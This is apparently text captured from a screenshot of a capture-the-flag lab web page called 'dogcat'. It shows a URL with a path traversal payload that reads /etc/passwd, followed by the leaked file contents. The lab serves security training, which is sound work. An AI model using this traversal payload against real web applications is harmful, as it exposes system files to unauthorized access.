 10.10.254.21/?view=dog/../../../../../etc/passwd&ext=
Email Learning PrivEsc
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin